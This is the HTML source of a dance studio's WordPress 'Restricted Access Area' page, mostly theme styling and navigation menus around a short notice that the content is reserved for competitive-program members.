.mejs-time-rail .mejs-time-total .mejs-time-current, .page-id-10864 .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .page-id-10864 .widget #wp-calendar td#today, .page-id-10864 #tribe-events-content-wrapper .tribe-bar-filters .tribe-bar-filters-inner > div input[type=submit], .page-id-10864 #tribe-events-content-wrapper #tribe-events-content table.tribe-events-calendar tbody td.tribe-events-present div[id*=tribe-events-daynum-], .page-id-10864 #tribe-events-content-wrapper #tribe-events-content .tribe-events-button, .page-id-10864 .eltdf-events-list-item-date-holder, .page-id-10864 .eltdf-tribe-events-single .eltdf-events-single-main-info .eltdf-events-single-date-holder, .page-id-10864 #tribe-events .eltdf-tribe-events-single .tribe-events-cal-links a.tribe-events-button.tribe-events-gcal, .page-id-10864 #tribe-events .eltdf-tribe-events-single .tribe-events-cal-links a.tribe-events-button.tribe-events-ical:hover, .page-id-10864 .tt_tabs .tt_tabs_navigation li a, .page-id-10864 .widget.upcoming_events_widget .tt_upcoming_event_controls a:hover, .page-id-10864 .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active, .page-id-10864 .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover, .page-id-10864 .eltdf-btn.eltdf-btn-solid, .page-id-10864 .eltdf-icon-shortcode.eltdf-circle, .page-id-10864 .eltdf-icon-shortcode.eltdf-square, .page-id-10864 .eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle, .page-id-10864 .eltdf-progress-bar .eltdf-pb-content-holder .eltdf-pb-content, .page-id-10864 .eltdf-tabs.eltdf-tabs-standard .eltdf-tabs-nav li.ui-state-active a, .page-id-10864 .eltdf-tabs.eltdf-tabs-standard .eltdf-tabs-nav li.ui-state-hover a, .page-id-10864 .eltdf-tabs.eltdf-tabs-boxed .eltdf-tabs-nav li.ui-state-active a, .page-id-10864 .eltdf-tabs.eltdf-tabs-boxed .eltdf-tabs-nav li.ui-state-hover a { background-color: #ba141e;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/admin/options/general/map.php vibez_elated_page_general_style function */
.page-id-10864 table.tt_timetable .tt_tooltip_content, .page-id-10864 .eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-hover-bg):hover, .page-id-10864 .eltdf-price-table.eltdf-pt-active-item .eltdf-pt-inner { background-color: #ba141e!important;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/admin/options/general/map.php vibez_elated_page_general_style function */
.page-id-10864 .eltdf-st-loader .pulse_circles .ball, .page-id-10864 #submit_comment, .page-id-10864 .post-password-form input[type='submit'], .page-id-10864 input.wpcf7-form-control.wpcf7-submit, .page-id-10864 #tribe-events-content-wrapper #tribe-events-content .tribe-events-button, .page-id-10864 #tribe-events .eltdf-tribe-events-single .tribe-events-cal-links a.tribe-events-button.tribe-events-gcal, .page-id-10864 #tribe-events .eltdf-tribe-events-single .tribe-events-cal-links a.tribe-events-button.tribe-events-ical:hover, .page-id-10864 .widget.upcoming_events_widget .tt_upcoming_event_controls a:hover, .page-id-10864 .eltdf-btn.eltdf-btn-solid, .page-id-10864 .eltdf-btn.eltdf-btn-outline, .page-id-10864 .eltdf-main-menu .eltdf-main-menu-line { border-color: #ba141e;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/admin/options/general/map.php vibez_elated_page_general_style function */
.page-id-10864 .eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-border-hover):hover { border-color: #ba141e!important;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/admin/options/general/map.php vibez_elated_page_general_style function */
.page-id-10864 #eltdf-back-to-top .eltdf-btt-triangle { border-bottom-color: #ba141e;}


/*# sourceURL=vibez-elated-modules-inline-css */
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://northcalgarydance.com/wp-content/themes/vibez/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://northcalgarydance.com/wp-content/themes/vibez/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://northcalgarydance.com/wp-content/themes/vibez/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://northcalgarydance.com/wp-content/themes/vibez/assets/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://northcalgarydance.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://northcalgarydance.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-style-dynamic-css' href='https://northcalgarydance.com/wp-content/themes/vibez/assets/css/style_dynamic.css?ver=1767553111' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-modules-responsive-css' href='https://northcalgarydance.com/wp-content/themes/vibez/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-style-dynamic-responsive-css' href='https://northcalgarydance.com/wp-content/themes/vibez/assets/css/style_dynamic_responsive.css?ver=1767553111' type='text/css' media='all' />
<link rel='stylesheet' id='vibez-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CMontserrat%3A300%2C400%2C600%7CRoboto%3A300%2C400%2C700%7CPlayfair+Display%3A400%2C400i%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://northcalgarydance.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://northcalgarydance.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://northcalgarydance.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://northcalgarydance.com/wp-content/plugins/quickcal/dist/booked.css?ver=1749341536' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#bbcbe2 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#bbcbe2 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#3a506f !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#3a506f !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#ba141e; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#ba141e; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#ba141e; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
/*# sourceURL=booked-css-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://northcalgarydance.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' type='text/css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='js_composer_front-css' href='https://northcalgarydance.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<!--n2css--><script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://northcalgarydance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://northcalgarydance.com/wp-json/wp/v2/pages/10864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://northcalgarydance.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://northcalgarydance.com/restricted-access-area/" />
<link rel='shortlink' href='https://northcalgarydance.com/?p=10864' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://northcalgarydance.com/wp-content/uploads/2020/04/Letter-N-blue-icon.png" sizes="32x32" />
<link rel="icon" href="https://northcalgarydance.com/wp-content/uploads/2020/04/Letter-N-blue-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://northcalgarydance.com/wp-content/uploads/2020/04/Letter-N-blue-icon.png" />
<meta name="msapplication-TileImage" content="https://northcalgarydance.com/wp-content/uploads/2020/04/Letter-N-blue-icon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-10864 wp-theme-vibez eltd-core-1.2.1 vibez-ver-2.1 eltdf-smooth-scroll eltdf-grid-1300 eltdf-fixed-on-scroll eltdf-dropdown-animate-height eltdf-header-minimal eltdf-menu-area-shadow-disable eltdf-menu-area-in-grid-shadow-disable eltdf-menu-area-border-disable eltdf-menu-area-in-grid-border-disable eltdf-logo-area-border-disable eltdf-logo-area-in-grid-border-disable eltdf-fade-push-text-right eltdf-default-mobile-header eltdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    
    <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            
<header class="eltdf-page-header">
		
			<div class="eltdf-fixed-wrapper">
				
	<div class="eltdf-menu-area">
				
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left">
					<div class="eltdf-position-left-inner">
						
	
	<div class="eltdf-logo-wrapper">
		<a itemprop="url" href="https://northcalgarydance.com/" style="height: 73px;">
			<img itemprop="image" class="eltdf-normal-logo" src="https://northcalgarydance.com/wp-content/uploads/2019/09/ncdc-logo-white.png" width="512" height="146"  alt="logo"/>
			<img itemprop="image" class="eltdf-dark-logo" src="https://northcalgarydance.com/wp-content/uploads/2019/09/ncdc-logo-black.png" width="511" height="146"  alt="dark logo"/>			<img itemprop="image" class="eltdf-light-logo" src="https://northcalgarydance.com/wp-content/uploads/2019/09/ncdc-logo-white.png" width="512" height="146"  alt="light logo"/>		</a>
	</div>

					</div>
				</div>
				<div class="eltdf-position-right">
					<div class="eltdf-position-right-inner">
						<a href="javascript:void(0)" class="eltdf-fullscreen-menu-opener">
							<span class="eltdf-fm-icon icon_menu"></span>
						</a>
					</div>
				</div>
			</div>
				
			</div>
			
			</div>
		
		
	</header>


<header class="eltdf-mobile-header">
		
	<div class="eltdf-mobile-header-inner">
		<div class="eltdf-mobile-header-holder">
			<div class="eltdf-grid">
				<div class="eltdf-vertical-align-containers">
					<div class="eltdf-vertical-align-containers">
													<div class="eltdf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="eltdf-mobile-menu-icon">
										<i class="fa fa-bars" aria-hidden="true"></i>
									</span>
																	</a>
							</div>
												<div class="eltdf-position-center">
							<div class="eltdf-position-center-inner">
								
	
	<div class="eltdf-mobile-logo-wrapper">
		<a itemprop="url" href="https://northcalgarydance.com/" style="height: 73px">
			<img itemprop="image" src="https://northcalgarydance.com/wp-content/uploads/2019/09/ncdc-logo-black.png" width="511" height="146"  alt="Mobile Logo"/>
		</a>
	</div>

							</div>
						</div>
						<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu" class=""><li id="mobile-menu-item-9489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>About Us ></span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/our-studio/" class=""><span>Our Studio</span></a></li>
	<li id="mobile-menu-item-9907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/our-teachers/" class=""><span>Our Teachers</span></a></li>
	<li id="mobile-menu-item-9905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/studio-videos/" class=""><span>Recital Highlight Clips</span></a></li>
	<li id="mobile-menu-item-11836" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
</ul>
</li>
<li id="mobile-menu-item-13167" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="mobile-menu-item-16111" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="mobile-menu-item-11524" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="mobile-menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="mobile-menu-item-11925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub">
<ul class="sub_menu">
	<li id="mobile-menu-item-12010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/competitive-summer-camps/" class=""><span>Competitive Summer Camps</span></a></li>
	<li id="mobile-menu-item-11827" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/recreational-summer-dance-camps/" class=""><span>Recreational Dance Camps</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-8947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Classes ></span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/class-schedule-2/" class=""><span>Full Schedule 2025/2026</span></a></li>
	<li id="mobile-menu-item-10372" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/parented-class/" class=""><span>Parented (18mo-3yrs)</span></a></li>
	<li id="mobile-menu-item-10371" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/preschool-class/" class=""><span>Preschool (Ages 3-5)</span></a></li>
	<li id="mobile-menu-item-10386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/pre-primary-class-description/" class=""><span>Pre-Primary (Ages 5&#038;6)</span></a></li>
	<li id="mobile-menu-item-10401" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/primary-class-descriptions/" class=""><span>Primary (Ages 6-8)</span></a></li>
	<li id="mobile-menu-item-10430" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/recreational/" class=""><span>Recreational (Ages 8-10)</span></a></li>
	<li id="mobile-menu-item-10442" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/recreational-11yrs/" class=""><span>Recreational (Ages 11+)</span></a></li>
	<li id="mobile-menu-item-10453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/competitive-classes/" class=""><span>Competitive Classes (Ages 7+)</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-8946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Registration ></span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10090" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/register-online-now/" class=""><span>Register Online</span></a></li>
	<li id="mobile-menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/class-tuition/" class=""><span>Class Tuition 2025/2026</span></a></li>
	<li id="mobile-menu-item-11888" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-10128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/studio-policy/" class=""><span>Studio Policies</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10332" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/dress-code/" class=""><span>Dress Code Information</span></a></li>
<li id="mobile-menu-item-9906" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/calendar-of-events/" class=""><span>Studio Calendar</span></a></li>
<li id="mobile-menu-item-10039" class="menu-item menu-item-type-custom menu-item-object-custom "></li>
<li id="mobile-menu-item-12375" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="mobile-menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="mobile-menu-item-11254" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/contact-us/" class=""><span>Contact Us</span></a></li>
<li id="mobile-menu-item-16848" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/photograph-candids-2025/" class=""><span>Candid Photographs 2025</span></a></li>
<li id="mobile-menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom "></li>
<li id="mobile-menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="mobile-menu-item-10873" class="menu-item menu-item-type-custom menu-item-object-custom "></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

	
	        			<a id='eltdf-back-to-top' href='#'>
                <span class="eltdf-btt-triangle"></span>
                <span class="eltdf-btt-triangle-outline"></span>
			</a>
		<div class="eltdf-fullscreen-menu-holder-outer">
	<div class="eltdf-fullscreen-menu-holder">
		<div class="eltdf-fullscreen-menu-holder-inner">
			<nav class="eltdf-fullscreen-menu">
	<ul id="menu-main-menu-1" class=""><li id="popup-menu-item-9489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>About Us ></span><i class="eltdf-fullscreen-menu-arrow fa fa-angle-down"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-9908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/our-studio/" class=""><span>Our Studio</span></a></li>
	<li id="popup-menu-item-9907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/our-teachers/" class=""><span>Our Teachers</span></a></li>
	<li id="popup-menu-item-9905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/studio-videos/" class=""><span>Recital Highlight Clips</span></a></li>
	<li id="popup-menu-item-11836" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
</ul>
</li>
<li id="popup-menu-item-13167" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="popup-menu-item-16111" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="popup-menu-item-11524" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="popup-menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="popup-menu-item-11925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub">
<ul class="sub_menu">
	<li id="popup-menu-item-12010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/competitive-summer-camps/" class=""><span>Competitive Summer Camps</span></a></li>
	<li id="popup-menu-item-11827" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/recreational-summer-dance-camps/" class=""><span>Recreational Dance Camps</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Classes ></span><i class="eltdf-fullscreen-menu-arrow fa fa-angle-down"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-11140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/class-schedule-2/" class=""><span>Full Schedule 2025/2026</span></a></li>
	<li id="popup-menu-item-10372" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/parented-class/" class=""><span>Parented (18mo-3yrs)</span></a></li>
	<li id="popup-menu-item-10371" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/preschool-class/" class=""><span>Preschool (Ages 3-5)</span></a></li>
	<li id="popup-menu-item-10386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/pre-primary-class-description/" class=""><span>Pre-Primary (Ages 5&#038;6)</span></a></li>
	<li id="popup-menu-item-10401" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/primary-class-descriptions/" class=""><span>Primary (Ages 6-8)</span></a></li>
	<li id="popup-menu-item-10430" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/recreational/" class=""><span>Recreational (Ages 8-10)</span></a></li>
	<li id="popup-menu-item-10442" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/recreational-11yrs/" class=""><span>Recreational (Ages 11+)</span></a></li>
	<li id="popup-menu-item-10453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/competitive-classes/" class=""><span>Competitive Classes (Ages 7+)</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Registration ></span><i class="eltdf-fullscreen-menu-arrow fa fa-angle-down"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-10090" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/register-online-now/" class=""><span>Register Online</span></a></li>
	<li id="popup-menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/class-tuition/" class=""><span>Class Tuition 2025/2026</span></a></li>
	<li id="popup-menu-item-11888" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="popup-menu-item-10128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/studio-policy/" class=""><span>Studio Policies</span></a></li>
</ul>
</li>
<li id="popup-menu-item-10332" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/dress-code/" class=""><span>Dress Code Information</span></a></li>
<li id="popup-menu-item-9906" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/calendar-of-events/" class=""><span>Studio Calendar</span></a></li>
<li id="popup-menu-item-10039" class="menu-item menu-item-type-custom menu-item-object-custom "></li>
<li id="popup-menu-item-12375" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="popup-menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="popup-menu-item-11254" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/contact-us/" class=""><span>Contact Us</span></a></li>
<li id="popup-menu-item-16848" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://northcalgarydance.com/photograph-candids-2025/" class=""><span>Candid Photographs 2025</span></a></li>
<li id="popup-menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom "></li>
<li id="popup-menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="popup-menu-item-10873" class="menu-item menu-item-type-custom menu-item-object-custom "></li>
</ul></nav>				<div class="eltdf-fullscreen-below-menu-widget-holder">
					
        <a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ba141e" style="color: #aaaaaa;;font-size: 25px;margin: 50px 25px 0px 0px;" href="https://www.instagram.com/northcalgarydance/" target="_blank">
            <span class="eltdf-social-icon-widget fa fa-instagram   "></span>        </a>
    
        <a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ba141e" style="color: #aaaaaa;;font-size: 20px;margin: 50px 0px 0px 0px;" href="https://www.facebook.com/NorthCalgaryDance/" target="_blank">
            <span class="eltdf-social-icon-widget fa fa-facebook   "></span>        </a>
    				</div>
					</div>
	</div>
</div>	        
            <div class="eltdf-content" style="margin-top: -110px">
                <div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-content-center-alignment" style="height:285px;background-color:#ffffff;" data-height="285" >
    	    <div class="eltdf-title-holder" style="height:175px;padding-top: 110px;">
        <div class="eltdf-container clearfix">
            <div class="eltdf-container-inner">
                <div class="eltdf-title-subtitle-holder" style="">
                    <div class="eltdf-title-subtitle-holder-inner">
                                                                                            <h2 class="eltdf-page-title entry-title" style="color:#dd1818;"><span>Restricted Access Area</span></h2>
                                                                                                                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="eltdf-container eltdf-default-page-template">
		<div class="eltdf-container-inner clearfix">
					<div class="eltdf-grid-row">
				<div class="eltdf-page-content-holder eltdf-grid-col-12">
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Sorry. The page that you tried to access is for members of our NCDC community who are currently enrolled in the competitive program. </span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Please contact Natalie Madden at northcalgarydance@gmail.com for details about joining this group.</span></p>

		</div>
	</div>
</div></div></div></div><br />
